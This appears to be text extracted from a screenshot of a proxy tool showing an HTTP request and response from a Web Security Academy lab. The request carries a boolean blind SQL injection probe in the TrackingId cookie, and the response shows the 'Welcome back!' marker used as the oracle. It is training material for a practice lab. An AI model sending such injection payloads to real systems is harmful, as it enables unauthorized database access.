 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and 1=1--
4 Cookie: session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quv
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>